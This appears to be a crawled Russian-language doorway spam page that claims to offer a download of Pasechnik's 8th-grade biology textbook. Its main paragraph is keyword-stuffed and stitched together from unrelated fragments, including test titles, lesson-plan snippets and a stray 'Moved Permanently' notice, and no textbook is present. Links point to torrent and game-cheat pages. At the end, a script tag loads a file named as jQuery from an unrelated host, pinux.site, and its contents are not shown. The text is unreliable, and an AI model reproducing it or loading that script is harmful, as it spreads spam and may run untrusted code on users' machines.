

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iexiekaidu.sharklinux.net/kmkds-uchebnik-biologii-8-klass-pasechnik-skachat.html
body_size: 2704
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Учебник биологии 8 класс пасечник скачать - iexiekaidu.sharklinux.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iexiekaidu.sharklinux.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Учебник биологии 8 класс пасечник скачать</h2>
                            </header>
                            <p>Переходя в седьмой класс, учащиеся средних школ знакомятся с одним из самых непростых для восприятия предметом. Moved Permanently. The document has moved. Тест по биологии (6 класс) на тему: КОНТРОЛЬНАЯ РАБОТА ЗА 1 ПОЛУГОДИЕ 6 КЛАСС (ПРОГР. Учебные пособия, справочники и дополнительная литература по биологии, физиологии, ботанике для школьников и студентов. Книги по биологии всех классов. Жизнедеятельность клетки. 1 этап: оргмомент. Учитель приветствует учащихся, создает. Уважаемые коллеги! С новым календарным годом вас! Ну вот и дождались ФПУ! Министерство в канун Нового Года сделало нам "подарочек". 
Литература по химии Литература по химии (общий список). Данные книги и статьи взяты с различных сайтов Интернета, присланы электронной и обычной почтой. Биология. Человек. Культура здоровья. 8 класс. Поурочные методические рекомендации. Тест по биологии (6 класс) на тему: КОНТРОЛЬНАЯ РАБОТА ЗА 1 ПОЛУГОДИЕ 6 КЛАСС (ПРОГР. Учебные пособия, справочники и дополнительная литература по биологии, физиологии. План-конспект урока по биологии (5 класс) на тему: Жизнедеятельность клетки. урок биологии. Федеральный перечень учебников от 28 декабря 2018 года. Подарочек к Новому Году. 
Литература по химии Литература по химии (общий список). Данные книги и статьи взяты. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kmkds-voskresenskiy-sobor-arzamas-raspisanie-bogosluzheniy.html">Воскресенский собор арзамас расписание богослужений</a></li>
                                <li><a href="kmkds-chity-call-of-duty-black-ops-zombi.html">Читы call of duty black ops зомби</a></li>
                                <li><a href="kmkds-diskografiya-teatr-teney-skachat-torrent.html">Дискография театр теней скачать торрент</a></li>
                                <li><a href="kmkds-skachat-shou-serdca-treh-2-sezon-torrent.html">Скачать шоу сердца трех 2 сезон торрент</a></li>
                                <li><a href="kmkds-korolevstvo-1994-skachat-torrent.html">Королевство 1994 скачать торрент</a></li>
                                <li><a href="kmkds-skachat-goryachiy-shokolad-ty-obnimi-minus.html">Скачать горячий шоколад ты обними минус</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать учебник по алгебре.</li>
<li>Тест по биологии (6 класс) на тему: КОНТРОЛЬНАЯ РАБОТА.</li>
<li>Скачать учебники по биологии.</li>
<li>План-конспект урока по биологии (5 класс) на тему.</li>
<li>Федеральный перечень учебников от 28 декабря 2018 года.</li>
<li>Книги по химии.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kmkds-kody-na-tmnt-2003.html">Коды на tmnt 2003</a></li>
                                            <li><a href="kmkds-nasha-druzhnaya-semya-prezentaciya.html">Наша дружная семья презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kmkds-kak-otuchit-sobaku-ot-vrednyh-privychek-kniga.html">Как отучить собаку от вредных привычек книга</a></li>
                                            <li><a href="kmkds-kingdom-rush-frontiers-2-chity.html">Kingdom rush frontiers 2 читы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kmkds-chasy-fast-torrent.html">Часы фаст торрент</a></li>
                                            <li><a href="kmkds-krym-muzey-pod-otkrytym-nebom.html">Крым музей под открытым небом</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kmkds-3d-instruktor-2-2-7-mody-multisoft.html">3d инструктор 2 2 7 моды мультисофт</a></li>
                                            <li><a href="kmkds-pleer-qumo-duo-4gb-proshivka.html">Плеер qumo duo 4gb прошивка</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
